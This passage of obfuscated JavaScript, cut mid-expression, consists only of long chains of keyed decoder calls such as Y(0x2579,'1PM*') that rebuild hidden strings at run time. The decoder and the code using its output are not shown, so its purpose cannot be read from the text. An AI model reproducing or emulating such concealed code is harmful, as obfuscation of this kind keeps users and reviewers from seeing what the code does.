HmG')+Y(0x2579,'1PM*')+Y(0xb5e,'J%hH')+Y(0x126a,'l4LE')+Y(0xd31,'l4LE')+Y(0x3e9e,'l4LE')+Y(0x16e3,'&HmG')+Y(0x11e1,'ir*3')+Y(0x27bd,'Q45&')+Y(0x2c75,'mA87')+Y(0x2dc6,'1(Af')+Y(0x2107,'f8WK')+Y(0x2752,'&HmG')+Y(0x3ef0,'gIv9')+Y(0x6ac,'[E4K')+Y(0x2548,'JvZN')+Y(0x3fc9,'5L)s')+Y(0x944,'gIv9')+Y(0x235,'1(Af')+Y(0x3b29,'E$@2')+Y(0x29cf,'m^&J')+Y(0x30d9,'MkT6')+Y(0x2893,'tHy]')+Y(0x2259,'V]r)')+Y(0x10e6,'dLmP')+Y(0x168a,'b6lW')+Y(0x3ba2,'v776')+Y(0x31d8,'dLmP')+Y(0x4286,'Cu$U')+Y(0x298e,'17CK')+Y(0x2d41,'&HmG')+Y(0x1d01,'VJnG')+Y(0x2c80,'fVmH')+Y(0x315c,'gIv9')+Y(0x242c,'tHy]')+Y(0x2389,'Zkc%')+Y(0x201a,'QGV7')+Y(0x218d,'mA87')+Y(0x44f9,'G*kX')+Y(0x1408,'Z#et')+Y(0x2766,'v776')+Y(0x9c4,'J%hH')+Y(0xd96,'&HmG')+Y(0x3c10,')A![')+Y(0x4496,'J%hH')+Y(0x467,'hLyQ')+Y(0x1477,'h!0K')+Y(0xc36,')A![')+Y(0x405f,'mrvk')+Y(0x22a,'gIv9')+Y(0x1817,'[E4K')+Y(0x3697,'tHy]')+Y(0x3f72,'fVmH')+Y(0x22b4,'b6lW')+Y(0x3998,'Zkc%')+Y(0x329e,'h!0K')+Y(0x3cfe,'1PM*')+Y(0x40a7,'QGV7')+Y(0x1c7d,'v776')+Y(0x112e,')A![')+Y(0x122f,'fVmH')+Y(0x1870,'#[5H')+Y(0x608,'J%hH')+Y(0x1ef1,')A![')+Y(0x1565,'PNzJ')+Y(0x3649,'h!0K')+Y(0x17c0,'dLmP')+Y(0x1958,'QGV7')+Y(0x2e4e,'#[5H'))+(Y(0x23a2,'DlgP')+Y(0x4477,'mI#g')+Y(0x2606,'%x&B')+Y(0x1267,'H%kI')+Y(0x43bc,'Z#et')+Y(0x2660,'h!0K')+Y(0x1a1b,'b6lW')+Y(0x33cc,'G*kX')+Y(0x168b,'f8WK')+Y(0x2b37,'h!0K')+Y(0xa3d,'ir*3')+Y(0x438d,'f8WK')+Y(0x1d4,'mA87')+Y(0x2b5b,'m^&J')+Y(0x4317,')1JS')+Y(0x2773,'V]r)')+Y(0x42d6,'Q45&')+Y(0x11a9,'#[5H')+Y(0xc6d,'dLmP')+Y(0x1b21,'dLmP')+Y(0x2e8c,'Cu$U')+Y(0x2b7f,'H%kI')+Y(0x40b8,'mI#g')+Y(0x1ffc,'b6lW')+Y(0x297e,'J(u^')+Y(0x2acb,'1PM*')+Y(0x1e60,'fVmH')+Y(0x1451,'Z#et')+Y(0x1e98,'Z#et')+Y(0x4054,'[E4K')+Y(0x1b59,'[E4K')+Y(0x316f,'[E4K')+Y(0x1efa,'MkT6')+Y(0x3cb,']kYM')+Y(0x11ab,'J(u^')+Y(0x362d,'mA87')+Y(0x2356,'mI#g')+Y(0xd16,'JvZN')+Y(0x3fae,'QGV7')+Y(0x1b50,'mA87')+Y(0x15b4,'6ZqT')+Y(0x8ab,'Z#et')+Y(0x34fc,'tHy]')+Y(0x11e7,'h!0K')+Y(0xdef,'J%hH')+Y(0x2ab6,'5L)s')+Y(0x3603,'l4LE')+Y(0x3b6a,'l4LE')+Y(0x6b3,'f8WK')+Y(0x2214,'H%kI')+Y(0x382a,'H%kI')+Y(0x24c6,'JvZN')+Y(0x125d,'4]aJ')+Y(0x605,'b6lW')+Y(0x274a,'h!0K')+Y(0x3bf,'gIv9')+Y(0xa9e,'l4LE')+Y(0x3fb0,'v776')+Y(0x1772,'WnL7')+Y(0x2f38,'%x&B')+Y(0x1049,'gIv9')+Y(0x342b,'1PM*')+Y(0x3a17,'[E4K')+Y(0x38ad,'S[a4')+Y(0x3f63,'1(Af')+Y(0x43fb,'17CK')+Y(0x412b,'17CK')+Y(0x1ee5,'m^&J')+Y(0x2bed,'Cu$U')+Y(0x4ba,'Zkc%')+Y(0x266a,'b6lW')+Y(0x882,'J%hH')+Y(0x980,'b6lW')+Y(0xafa,')A![')+Y(0x2d82,'mA87')+Y(0x18e1,')1JS')+Y(0x35fb,'V]r)')+Y(0x947,'VJnG')+Y(0x2d9f,'G*kX')+Y(0x256c,'4]aJ')+Y(0x743,'JvZN')+Y(0x2324,')1JS')+Y(0x1ff8,'1(Af')+Y(0x775,'9pW[')+Y(0x2e5b,'Q45&')+Y(0x3c1a,'Z#et')+Y(0x1ad2,'Z#et')+Y(0x1946,'17CK')+Y(0x3d07,'9pW[')+Y(0x7a0,'tHy]')+Y(0x26be,'v776')+Y(0x941,'9pW[')+Y(0x433f,'JvZN')+Y(0x1cf6,'[E4K')+Y(0x20a3,'S[a4')+Y(0x23a7,'V]r)')+Y(0x32b,'gIv9')+Y(0x2cbb,'17CK')+Y(0x3862,'vrwG')+Y(0x3957,'%x&B')+Y(0x28a1,'Zkc%')+Y(0x62e,']kYM')+Y(0x3cc4,'mA87')+Y(0x154b,'[E4K')+Y(0x3ade,'4]aJ')+Y(0x43d6,'l4LE')+Y(0xa63,'mI#g')+Y(0x41f7,'hLyQ')+Y(0xff6,'V]r)')+Y(0x212f,'WnL7')+Y(0x3cff,'4]aJ')+Y(0x44ef,'m^&J')+Y(0x238,'9pW[')+Y(0xd52,'H%kI')+Y(0x2877,'hLyQ')+Y(0x1847,'1(Af')+Y(0x2d05,'ir*3')+Y(0x11da,'1%jC')+Y(0x317,'#[5H')+Y(0x972,'gIv9')+Y(0x3c7e,'#[5H')+Y(0x421,'DlgP')+Y(0x1489,'Q45&')+Y(0x19f5,'PNzJ')+Y(0x3aad,'m^&J')+Y(0x271,'V]r)')+Y(0x1a3e,'l4LE')+Y(0x38b,'J(u^')+Y(0x1e19,'Z#et')+Y(0x410f,'VJnG')+Y(0x3346,'h!0K')+Y(0xb45,'dLmP')+Y(0x32d6,'1%jC')+Y(0x392b,'mI#g')+Y(0x2ee0,'G*kX')+Y(0x200,'f8WK')+Y(0x43bd,'fVmH')+Y(0x2059,'Cu$U')+Y(0x2769,'dLmP')+Y(0x284d,'hLyQ')+Y(0x710,'tHy]')+Y(0x810,'1%jC')+Y(0x2b66,'#[5H')+Y(0x29e0,'1%jC')+Y(0x2ad,'%x&B')+Y(0x2f6f,'m^&J')+Y(0x3be7,'1PM*')+Y(0xc35,'MkT6')+Y(0x1eba,'fVmH')+Y(0x2b6d,'H%kI')+Y(0x3436,'mI#g')+Y(0x21a8,'1%jC')+Y(0x6ea,'mI#g')+Y(0x3362,'J%hH')+Y(0x1087,'gIv9')+Y(0x17a3,'Z#et')+Y(0x5b3,'PNzJ')+Y(0x29de,'mI#g')+Y(0xd98,'mrvk')+Y(0x2999,'hLyQ')+Y(0x2663,'l4LE')+Y(0x1b14,'JvZN')+Y(0x740,'v776')+Y(0x3e07,'m^&J')+Y(0xabb,'dLmP')+Y(0x2bd4,'dLmP')+Y(0x3e05,'#[5H')+Y(0xcb9,'WnL7')+Y(0x84e,'m^&J')+Y(0x114f,')1JS')+Y(0x4100,'mrvk')+Y(0x2a94,'b6lW')+Y(0x217b,'l4LE')+Y(0x30de,'1%jC')+Y(0x543,'mA87')+Y(0x657,'dLmP')+Y(0x156d,'QGV7')+Y(0x3ccb,'%x&B')+Y(0x37b8,'hLyQ')+Y(0x3ada,'V]r)')+Y(0xeb6,'m^&J')+Y(0x92c,'h!0K')+Y(0x203b,'%x&B')+Y(0x4026,'mA87')+Y(0x31c3,'Zkc%')+Y(0x5ea,'Q45&')+Y(0x29f6,'mA87')+Y(0x326d,'mA87')+Y(0x641,'gIv9')+Y(0x2dec,'E$@2')+Y(0x26e2,'MkT6')+Y(0x2fe1,'mI#g')+Y(0x3eec,'mrvk')+Y(0x1907,'mA87')+Y(0x3b2c,'JvZN')+Y(0x2c5f,')1JS')+Y(0x3218,'dLmP')+Y(0xdce,'MkT6')+Y(0x3ded,'gIv9')+Y(0xde8,'PNzJ'))+(Y(0x123f,'#[5H')+Y(0xd3f,'hLyQ')+Y(0xd85,'Q45&')+Y(0xd8f,'gIv9')+Y(0x389e,'1(Af')+Y(0x2024,'ir*3')+Y(0x3cb8,'H%kI')+Y(0x27a3,'J(u^')+Y(0x3cf0,'mA87')+Y(0x2b98,']kYM')+Y(0x1c21,'VJnG')+Y(0x1ff7,'l4LE')+Y(0x3b16,'J%hH')+Y(0x1964,'v776')+Y(0x3afc,'#[5H')+Y(0x1b26,'[E4K')+Y(0xd51,'l4LE')+Y(0x3bac,'J(u^')+Y(0x3ebe,'J%hH')+Y(0x1027,'1%jC')+Y(0x3e67,'1(Af')+Y(0x20fa,'E$@2')+Y(0x236a,']kYM')+Y(0x270e,'WnL7')+Y(0x2410,'9pW[')+Y(0x938,'1%jC')+Y(0x2127,'Zkc%')+Y(0x3fd,'17CK')+Y(0x3c58,'Cu$U')+Y(0x39ce,'%x&B')+Y(0x175a,'tHy]')+Y(0x25e2,'MkT6')+Y(0x3443,'6ZqT')+Y(0x2875,'J%hH')+Y(0x2ca4,'Z#et')+Y(0x237e,'S[a4')+Y(0x2b99,'h!0K')+Y(0x193a,'WnL7')+Y(0x8fd,'b6lW')+Y(0x2033,'mA87')+Y(0x1b9c,'1(Af')+Y(0x1cc9,'G*kX')+Y(0x1778,'f8WK')+Y(0x711,'1%jC')+Y(0x2d83,'7eCY')+Y(0x39c5,'v776')+Y(0x1f14,'tHy]')+Y(0x2d2c,'mrvk')+Y(0x10d6,'Cu$U')+Y(0x3995,']kYM')+Y(0x17d6,'[E4K')+Y(0x406d,'PNzJ')+Y(0x187b,'mI#g')+Y(0x38e2,'1PM*')+Y(0x2d3c,'J(u^')+Y(0x3496,'tHy]')+Y(0x1e04,'m^&J')+Y(0x29fb,'DlgP')+Y(0x2ebb,'Z#et')+Y(0x33f9,'1%jC')+Y(0x23c4,'f8WK')+Y(0x3399,'gIv9')+Y(0x3d96,')A![')+Y(0xc2b,'l4LE')+Y(0x2a24,'&HmG')+Y(0x38ca,'mrvk')+Y(0x1dca,']kYM')+Y(0x2c1c,'1PM*')+Y(0x367a,'hLyQ')+Y(0x1e93,')A![')+Y(0x21a4,'m^&J')+Y(0x1e78,'1%jC')+Y(0x444a,'tHy]')+Y(0x264f,'mA87')+Y(0x2061,'mA87')+Y(0x273a,'QGV7')+Y(0x162b,')A![')+Y(0x2b55,'QGV7')+Y(0x65b,'h!0K')+Y(0x4172,'E$@2')+Y(0x2c02,'S[a4')+Y(0x3b62,'J%hH')+Y(0xf07,'Z#et')+Y(0x1147,'ir*3')+Y(0x184c,'E$@2')+Y(0x804,'7eCY')+Y(0x3682,'DlgP')+Y(0x4077,'1PM*')+Y(0x852,'V]r)')+Y(0x3352,'v776')+Y(0x1e1d,'h!0K')+Y(0x29c3,'m^&J')+Y(0x1658,'h!0K')+Y(0x3267,'WnL7')+Y(0x347a,'mrvk')+Y(0x1012,'fVmH')+Y(0x1d7c,'mrvk')+Y(0x3fe8,'gIv9')+Y(0xdb2,'J(u^')+Y(0x39cf,'J(u^')+Y(0x62f,'4]aJ')+Y(0x9be,'WnL7')+Y(0x3cc9,'Z#et')+Y(0x43f2,'QGV7')+Y(0x39bb,'Q45&')+Y(0x4163,'J%hH')+Y(0x2db,'gIv9')+Y(0x24c,'Cu$U')+Y(0x2f25,'QGV7')+Y(0x4277,')A![')+Y(0x15f6,'Zkc%')+Y(0x4016,'Zkc%')+Y(0x236c,'tHy]')+Y(0x3fe9,'MkT6')+Y(0x1c26,'hLyQ')+Y(0x3219,'Z#et')+Y(0x13ee,'1PM*')+Y(0x1c6a,'JvZN')+Y(0xaec,'tHy]')+Y(0x27ba,'l4LE')+Y(0x1c27,')A![')+Y(0xab8,'G*kX')+Y(0x20a4,'v776')+Y(0x3dc7,'mA87')+Y(0x1c18,'mrvk')+Y(0x448c,'E$@2')+Y(0x23a8,'WnL7')+Y(0x1104,'JvZN')+Y(0x254d,'DlgP')+Y(0x41ee,'Zkc%')+Y(0x40a,'S[a4')+Y(0x22e1,'hLyQ')+Y(0x31b1,'JvZN')+Y(0x1f95,')A![')+Y(0x2415,'m^&J')+Y(0x3544,'f8WK')+Y(0x1474,'H%kI')+Y(0x1ec8,'17CK')+Y(0x1332,'VJnG')+Y(0x1b7f,'l4LE')+Y(0xd32,'17CK')+Y(0x162d,'fVmH')+Y(0x1030,'&HmG')+Y(0x4352,'gIv9')+Y(0x281,'QGV7')+Y(0xcab,'mI#g')+Y(0x1a3a,'5L)s')+Y(0x4526,'7eCY')+Y(0x3cd1,'MkT6')+Y(0x175b,'dLmP')+Y(0x392e,'tHy]')+Y(0x1ae2,'b6lW')+Y(0x3c2b,']kYM')+Y(0x62b,'E$@2')+Y(0x1749,'MkT6')+Y(0x3f01,']kYM')+Y(0x1be0,'V]r)')+Y(0x1648,'S[a4')+Y(0x3d48,'S[a4')+Y(0x267b,'v776')+Y(0x932,'7eCY')+Y(0x2119,'%x&B')+Y(0x2a11,'5L)s')+Y(0x626,'WnL7')+Y(0x57c,'hLyQ')+Y(0x383e,'Z#et')+Y(0xd71,'m^&J')+Y(0x16a7,'S[a4')+Y(0x347,'hLyQ')+Y(0x39dd,'H%kI')+Y(0x225a,'f8WK')+Y(0x36b0,')1JS')+Y(0x1588,'mI#g')+Y(0x1730,'vrwG')+Y(0x3335,'VJnG')+Y(0x2fbd,'Q45&')+Y(0x2424,'QGV7')+Y(0xc37,'ir*3')+Y(0x8b4,'1PM*')+Y(0x3751,'1PM*')+Y(0x2bda,'Z#et')+Y(0x21a1,'[E4K')+Y(0x10b1,'J(u^')+Y(0x385,'f8WK')+Y(0x6ec,'1PM*')+Y(0x3ea2,'fVmH')+Y(0x1ec6,'G*kX')+Y(0x30c4,'Q45&')+Y(0x3ab8,'PNzJ')+Y(0x968,'1(Af')+Y(0x3e11,'#[5H')+Y(0x128a,'E$@2')+Y(0x1fc5,'ir*3')+Y(0xa90,'1PM*')+Y(0x4313,'DlgP')+Y(0x236f,'H%kI')+Y(0x1b06,'ir*3')+Y(0x23a4,'mA87')+Y(0x2b4a,'mrvk')+Y(0x2285,'dLmP'))+(Y(0x2c6e,'&HmG')+Y(0x119f,'ir*3')+Y(0x25c2,'[E4K')+Y(0x35c9,'QGV7')+Y(0xf88,'%x&B')+Y(0x1cae,'mI#g')+Y(0x2af5,']kYM')+Y(0x3198,'17CK')+Y(0x3cc8,'PNzJ')+Y(0x2df4,'H%kI')+Y(0x160d,'1(Af')+Y(0x6b7,'9pW[')+Y(0x3fd4,'5L)s')+Y(0x2dda,'mA87')+Y(0x39e5,'mrvk')+Y(0x41a5,'5L)s')+Y(0x43b7,'Cu$U')+Y(0x21b,'1%jC')+Y(0x14c2,'MkT6')+Y(0x923,'h!0K')+Y(0x84f,']kYM')+Y(0x6ad,'MkT6')+Y(0xa3f,'DlgP')+Y(0x2329,'E$@2')+Y(0x2894,'f8WK')+Y(0x1fa8,'dLmP')+Y(0x3856,'Cu$U')+Y(0x2c42,'9pW[')+Y(0x1e03,'QGV7')+Y(0x3429,'vrwG')+Y(0x34ef,'hLyQ')+Y(0x3535,'hLyQ')+Y(0x171d,']kYM')+Y(0x28e,'QGV7')+Y(0xbb1,'m^&J')+Y(0x1fa5,'vrwG')+Y(0x12ae,'1PM*')+Y(0x109a,'H%kI')+Y(0x521,'PNzJ')+Y(0x3852,'1%jC')+Y(0x202c,'J%hH')+Y(0x14a1,'6ZqT')+Y(0x4a7,'Z#et')+Y(0x3f2e,'4]aJ')+Y(0x241c,'Cu$U')+Y(0x166b,'PNzJ')+Y(0x219,'5L)s')+Y(0x573,'MkT6')+Y(0x1918,'vrwG')+Y(0x2406,'1PM*')+Y(0x1eec,'4]aJ')+Y(0x3b54,'V]r)')+Y(0x2ba6,'mA87')+Y(0x881,'1%jC')+Y(0x2865,'QGV7')+Y(0x2466,'mrvk')+Y(0x64d,'4]aJ')+Y(0x3a1b,'MkT6')+Y(0x3f4,'m^&J')+Y(0x145d,'#[5H')+Y(0x2570,'hLyQ')+Y(0xd37,'%x&B')+Y(0x2b1e,'%x&B')+Y(0x3aa,'H%kI')+Y(0x42a3,'S[a4')+Y(0x14d2,'v776')+Y(0x35a5,'Zkc%')+Y(0x13cc,'hLyQ')+Y(0x1a7b,'v776')+Y(0x2f0a,'QGV7')+Y(0x2b8b,']kYM')+Y(0x29f,'%x&B')+Y(0x4b8,'tHy]')+Y(0x3e78,'4]aJ')+Y(0x3f65,'mA87')+Y(0x2446,'4]aJ')+Y(0x319,'mrvk')+Y(0x1900,'1(Af')+Y(0x2e1,'5L)s')+Y(0xd3a,'WnL7')+Y(0x1ff4,'tHy]')+Y(0x2fca,'m^&J')+Y(0xcb1,'f8WK')+Y(0x67e,'m^&J')+Y(0x1217,'PNzJ')+Y(0x322,'1(Af')+Y(0x40b2,'Cu$U')+Y(0x1929,'gIv9')+Y(0x1005,'H%kI')+Y(0x33a4,'6ZqT')+Y(0x2a5f,'ir*3')+Y(0x3c83,'#[5H')+Y(0x1eb7,'mI#g')+Y(0x2774,'JvZN')+Y(0x2873,'J%hH')+Y(0x31c8,'h!0K')+Y(0x2ffd,'mA87')+Y(0x1432,'gIv9')+Y(0x715,'mA87')+Y(0x2ad8,'JvZN')+Y(0x81c,')A![')+Y(0x5c5,'JvZN')+Y(0xfda,'[E4K')+Y(0x10fa,'V]r)')+Y(0x1520,'mI#g')+Y(0x43c1,'7eCY')+Y(0x2661,'1PM*')+Y(0xaf1,')1JS')+Y(0x2768,'dLmP')+Y(0x3446,'QGV7')+Y(0xfb0,'G*kX')+Y(0x435,'h!0K')+Y(0x19af,'17CK')+Y(0x8e4,'V]r)')+Y(0x36b9,'5L)s')+Y(0x754,'MkT6')+Y(0x1539,'6ZqT')+Y(0xcda,'hLyQ')+Y(0x7ce,'[E4K')+Y(0x42b2,'f8WK')+Y(0x4505,'m^&J')+Y(0x2490,'QGV7')+Y(0x1040,']kYM')+Y(0x14e2,'S[a4')+Y(0x3287,'Z#et')+Y(0x3cf3,'9pW[')+Y(0x3a5f,'J(u^')+Y(0x1a9e,'J(u^')+Y(0x35c5,']kYM')+Y(0x1fc6,'Z#et')+Y(0x2c01,'f8WK')+Y(0x35bb,'V]r)')+Y(0x1c8c,'l4LE')+Y(0x37ba,'m^&J')+Y(0x3988,'#[5H')+Y(0x3ce7,'l4LE')+Y(0x4162,'G*kX')+Y(0x3c19,'m^&J')+Y(0x3b67,'gIv9')+Y(0x36d5,'DlgP')+Y(0x11dd,'fVmH')+Y(0x2526,'#[5H')+Y(0x41fc,'VJnG')+Y(0x15d7,'mA87')+Y(0x2f81,'VJnG')+Y(0x1bf7,')A![')+Y(0x4418,'f8WK')+Y(0x231e,'mI#g')+Y(0x271a,'7eCY')+Y(0x1475,'ir*3')+Y(0x147a,'7eCY')+Y(0x25a0,'J%hH')+Y(0x139a,'S[a4')+Y(0x4236,'J%hH')+Y(0x10ee,'v776')+Y(0x1b10,'tHy]')+Y(0x1f69,'hLyQ')+Y(0x3459,'Zkc%')+Y(0x12ef,'Q45&')+Y(0x273d,'VJnG')+Y(0xd7d,'fVmH')+Y(0x1edb,'dLmP')+Y(0x2ddc,'fVmH')+Y(0x274b,'4]aJ')+Y(0x2ea7,'m^&J')+Y(0x3ed9,'h!0K')+Y(0x2e71,'QGV7')+Y(0x1611,'gIv9')+Y(0x2eb9,'6ZqT')+Y(0x1f91,'Cu$U')+Y(0x3842,'mA87')+Y(0x1f7c,'mA87')+Y(0x2829,'ir*3')+Y(0x1219,'b6lW')+Y(0x2aac,'9pW[')+Y(0x4347,'1(Af')+Y(0x3414,'JvZN')+Y(0x3bca,'Q45&')+Y(0x319d,'tHy]')+Y(0x321a,'4]aJ')+Y(0x20f1,'Cu$U')+Y(0x389d,'MkT6')+Y(0x103b,'#[5H')+Y(0x20fd,'MkT6')+Y(0x3d0,'PNzJ')+Y(0x2140,'5L)s')+Y(0x4406,'9pW[')+Y(0x158d,'V]r)')+Y(0x2387,'f8WK')+Y(0x2831,'H%kI')+Y(0x1c11,'#[5H')+Y(0x3808,'h!0K')+Y(0x2881,'Zkc%')+Y(0x2a1e,'#[5H')+Y(0x245c,'f8WK')+Y(0x53d,'Zkc%')+Y(0x2540,'PNzJ')+Y(0x1011,'h!0K')+Y(0x1478,'G*kX')+Y(0x1a4c,'#[5H'))+(Y(0x29b7,'7eCY')+Y(0x20f9,'mrvk')+Y(0x1d94,'mI#g')+Y(0x2287,'h!0K')+Y(0x3ccd,'DlgP')+Y(0x2890,'VJnG')+Y(0x2e11,'17CK')+Y(0xd8a,'JvZN')+Y(0x3011,'H%kI')+Y(0x1677,'5L)s')+Y(0x190c,'mA87')+Y(0xaba,'VJnG')+Y(0xccf,')1JS')+Y(0x3947,'5L)s')+Y(0x194b,'S[a4')+Y(0x2b8e,'1PM*')+Y(0x2bfe,'&HmG')+Y(0x29bc,'V]r)')+Y(0x334,'l4LE')+Y(0x2f7,'V]r)')+Y(0x1aca,'&HmG')+Y(0x3e68,'1PM*')+Y(0x70b,'DlgP')+Y(0x8e7,'9pW[')+Y(0x2f3a,'tHy]')+Y(0x1b28,'&HmG')+Y(0x1bce,'Zkc%')+Y(0x2818,'1(Af')+Y(0x1a84,'J(u^')+Y(0x1591,'hLyQ')+Y(0x5f6,'E$@2')+Y(0x1d64,'f8WK')+Y(0x37c1,'PNzJ')+Y(0x18e7,'Q45&')+Y(0x343a,'WnL7')+Y(0x12bc,'h!0K')+Y(0x488,'l4LE')+Y(0x3ad2,'ir*3')+Y(0x183f,'VJnG')+Y(0x3265,'tHy]')+Y(0x3a91,'QGV7')+Y(0x1196,'ir*3')+Y(0x19ec,')A![')+Y(0x43a4,'G*kX')+Y(0x40da,'G*kX')+Y(0x24ba,'Q45&')+Y(0x1d78,'fVmH')+Y(0x3c03,'MkT6')+Y(0x2f4c,']kYM')+Y(0x4386,'MkT6')+Y(0x1077,'J(u^')+Y(0xa21,']kYM')+Y(0x15bf,'Cu$U')+Y(0x21ef,'m^&J')+Y(0x2aaf,'7eCY')+Y(0x3ae0,'DlgP')+Y(0x36ec,'S[a4')+Y(0xafc,'b6lW')+Y(0x4203,'Q45&')+Y(0x6a0,'[E4K')+Y(0x41fe,'E$@2')+Y(0x2ef0,'6ZqT')+Y(0x3909,'G*kX')+Y(0x3e0,'VJnG')+Y(0x266,'hLyQ')+Y(0x3868,'5L)s')+Y(0x440f,'17CK')+Y(0x2514,'1PM*')+Y(0x16c4,'5L)s')+Y(0x2474,'Zkc%')+Y(0x22b2,'ir*3')+Y(0x391f,'Z#et')+Y(0x3c5,'fVmH')+Y(0x2803,'7eCY')+Y(0x3b0c,'MkT6')+Y(0x1db1,'%x&B')+Y(0x148f,'fVmH')+Y(0x1463,'mrvk')+Y(0x3246,'WnL7')+Y(0x23e6,'dLmP')+Y(0x2b54,'6ZqT')+Y(0x1f5d,'Zkc%')+Y(0x3db6,']kYM')+Y(0x439b,'QGV7')+Y(0x3e9d,'Q45&')+Y(0x2c41,'fVmH')+Y(0x1222,'h!0K')+Y(0x99e,'DlgP')+Y(0x4070,'1PM*')+Y(0x22d7,'Q45&')+Y(0x78b,'ir*3')+Y(0x3f71,'ir*3')+Y(0x380c,'b6lW')+Y(0x21a7,'G*kX')+Y(0xade,'Q45&')+Y(0x349f,'7eCY')+Y(0xdd2,'mrvk')+Y(0x34f3,'PNzJ')+Y(0x344d,'l4LE')+Y(0x40d,'H%kI')+Y(0x32a6,'#[5H')+Y(0x2825,'hLyQ')+Y(0xc83,'vrwG')+Y(0x2691,']kYM')+Y(0x1ea8,'1(Af')+Y(0x13b8,'JvZN')+Y(0x2e9e,'ir*3')+Y(0x491,'Zkc%')+Y(0x16e6,'Z#et')+Y(0x2f86,'JvZN')+Y(0x70f,'6ZqT')+Y(0x352f,'l4LE')+Y(0x16bb,'Z#et')+Y(0x1d8,'H%kI')+Y(0x3338,'mA87')+Y(0x26cf,'[E4K')+Y(0x37e,')A![')+Y(0x3d1,'Zkc%')+Y(0x2b08,'mrvk')+Y(0x215c,'1(Af')+Y(0x111a,'gIv9')+Y(0xd99,'PNzJ')+Y(0x3792,'#[5H')+Y(0x36a1,'QGV7')+Y(0x5cc,')A![')+Y(0xd4c,'DlgP')+Y(0x986,'mrvk')+Y(0x1ae6,'J%hH')+Y(0x1bb4,'6ZqT')+Y(0x476,'v776')+Y(0x1f19,'mA87')+Y(0xbea,'H%kI')+Y(0x642,'9pW[')+Y(0x36c3,'tHy]')+Y(0x720,'%x&B')+Y(0x3712,'9pW[')+Y(0x1038,'4]aJ')+Y(0x414f,'mrvk')+Y(0x34a5,'PNzJ')+Y(0x1eb4,')A![')+Y(0x2c79,'mrvk')+Y(0xdb9,'h!0K')+Y(0x3fc7,'mI#g')+Y(0x6d2,'4]aJ')+Y(0x3003,'17CK')+Y(0xd30,'V]r)')+Y(0x36cd,'hLyQ')+Y(0xa05,'1(Af')+Y(0x46c,'QGV7')+Y(0x1905,'Q45&')+Y(0x1106,'fVmH')+Y(0x2ce8,'fVmH')+Y(0x3fac,'9pW[')+Y(0x3a53,'gIv9')+Y(0xd5a,'E$@2')+Y(0x3e92,')A![')+Y(0x716,'Q45&')+Y(0x1a0f,'J(u^')+Y(0xb1f,'4]aJ')+Y(0x1532,'QGV7')+Y(0x383c,'ir*3')+Y(0x24ac,'E$@2')+Y(0x39d0,')A![')+Y(0xcf5,'%x&B')+Y(0x11e2,'f8WK')+Y(0x660,'V]r)')+Y(0x4184,'J(u^')+Y(0x18e5,'Cu$U')+Y(0x1971,'h!0K')+Y(0xd87,'MkT6')+Y(0x3ad9,'v776')+Y(0x3f64,'fVmH')+Y(0x1932,'l4LE')+Y(0x23b6,'mA87')+Y(0x2e13,'WnL7')+Y(0x438e,'V]r)')+Y(0x12b4,'%x&B')+Y(0x4433,'[E4K')+Y(0x1178,'Q45&')+Y(0x3e31,'4]aJ')+Y(0x2885,'mI#g')+Y(0x158e,'4]aJ')+Y(0xe86,'VJnG')+Y(0xf00,'MkT6')+Y(0x4278,']kYM')+Y(0x3269,'fVmH')+Y(0x13d3,'mrvk')+Y(0x922,'Cu$U')+Y(0x41a0,'h!0K')+Y(0x3a47,'G*kX')+Y(0x1ec1,'v776')+Y(0x3fe6,'WnL7')+Y(0x3c4f,'mrvk')+Y(0x357d,'E$@2')+Y(0x41d3,')1JS')+Y(0x397d,'5L)s')+Y(0x3e98,']kYM')+Y(0x548,'gIv9')+Y(0x1675,'MkT6')+Y(0x8ff,'fVmH'))+(Y(0x279b,'WnL7')+Y(0x23cf,')1JS')+Y(0x280c,'gIv9')+Y(0x3a5d,'1(Af')+Y(0x2ec6,'JvZN')+Y(0xad9,'DlgP')+Y(0x19a6,'PNzJ')+Y(0x326c,'Zkc%')+Y(0x4006,'Cu$U')+Y(0x1d2b,'WnL7')+Y(0x3877,'Cu$U')+Y(0x1b27,'7eCY')+Y(0x1852,'E$@2')+Y(0x1b98,'mI#g')+Y(0x1953,'J%hH')+Y(0x3dc1,'tHy]')+Y(0x3146,'QGV7')+Y(0x1f18,'17CK')+Y(0x22c,'J%hH')+Y(0x3120,'Q45&')+Y(0xf78,'J%hH')+Y(0x2ceb,')1JS')+Y(0x26d1,'1%jC')+Y(0xaf7,'h!0K')+Y(0x300e,'Q45&')+Y(0x23e0,'Z#et')+Y(0x28bc,'QGV7')+Y(0x3066,')A![')+Y(0x7b0,'mrvk')+Y(0xd4f,'S[a4')+Y(0x21e2,'mA87')+Y(0x3d6e,'6ZqT')+Y(0x2d63,'Zkc%')+Y(0x9ee,'l4LE')+Y(0x2978,'ir*3')+Y(0x29a3,'VJnG')+Y(0x232d,'QGV7')+Y(0x208c,')A![')+Y(0x28f,'ir*3')+Y(0x2ff8,'5L)s')+Y(0x138b,'h!0K')+Y(0x281c,'MkT6')+Y(0x2bc4,'tHy]')+Y(0x3f05,'&HmG')+Y(0x1168,'V]r)')+Y(0x3bbe,'b6lW')+Y(0x1402,']kYM')+Y(0x157f,']kYM')+Y(0x3490,')A![')+Y(0x1b51,'5L)s')+Y(0xdeb,'MkT6')+Y(0x2816,'mA87')+Y(0x364,')A![')+Y(0x21bb,'G*kX')+Y(0x1666,'mI#g')+Y(0x3e21,'V]r)')+Y(0xb92,'E$@2')+Y(0x9b0,'1%jC')+Y(0x33af,'Zkc%')+Y(0x28e9,'1PM*')+Y(0x3e2f,'G*kX')+Y(0x1ccc,'mI#g')+Y(0x3172,'h!0K')+Y(0x381d,'J%hH')+Y(0x2b18,'1PM*')+Y(0x2483,'hLyQ')+Y(0x1172,'ir*3')+Y(0x1380,'mI#g')+Y(0x12d5,'QGV7')+Y(0x310,'J(u^')+Y(0x2bd5,'WnL7')+Y(0x2489,'QGV7')+Y(0x514,'VJnG')+Y(0x370e,'4]aJ')+Y(0x3a82,')A![')+Y(0xe36,'Zkc%')+Y(0x5a7,'mA87')+Y(0x2313,'Z#et')+Y(0x32b2,'mI#g')+Y(0x24db,'vrwG')+Y(0x2fc,'tHy]')+Y(0x21f6,'VJnG')+Y(0x4470,'17CK')+Y(0x43e1,'tHy]')+Y(0x3a04,'fVmH')+Y(0x1ded,'tHy]')+Y(0x3efd,'l4LE')+Y(0x3c4,'E$@2')+Y(0x279f,'m^&J')+Y(0x361b,'b6lW')+Y(0x188b,'1%jC')+Y(0x2134,'Cu$U')+Y(0x2d3f,'JvZN')+Y(0x3614,'ir*3')+Y(0x15b0,'E$@2')+Y(0x29ed,'V]r)')+Y(0